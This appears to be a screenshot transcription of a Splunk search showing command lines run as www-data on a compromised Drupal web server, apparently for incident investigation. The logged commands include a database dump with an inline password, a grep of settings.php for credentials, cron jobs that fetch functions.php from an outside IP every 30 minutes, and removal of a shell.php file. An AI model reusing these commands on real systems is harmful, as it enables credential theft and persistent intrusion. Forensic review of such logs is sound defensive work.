 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*"%20%7C%20table%20User%20CommandLine&d... Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
CommandLine="*" | table User CommandLine Last 24 hours
24 events (5/31/25 4:00:00.000 PM to 6/1/25 4:19:27.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (24) Visualization
20 Per Page Format Preview Prev 1 2 Next
User CommandLine
www-data sh -c mysqldump -u drupal -pcsr3pQfR2rXDrAFkJeheebsMcz67oigas drupaldb &gt; /var/www/www.commensuratetechnology.com/backup.sql 2&gt;&amp;1
www-data sh -c grep -E &quot;username|password|database&quot; /var/www/www.commensuratetechnology.com/sites/default/settings.php 2&gt;&amp;1
www-data sh -c find /var/www/www.commensuratetechnology.com/ -name &quot;settings.php&quot; 2&gt;&amp;1
www-data crontab -l
www-data crontab -
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;; }
| crontab - 2&gt;&amp;1
www-data crontab -
www-data crontab -l
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;; }
| crontab - 2&gt;&amp;1
www-data sh -c rm /var/www/blog.commensuratetechnology.com/shell.php 2&gt;&amp;1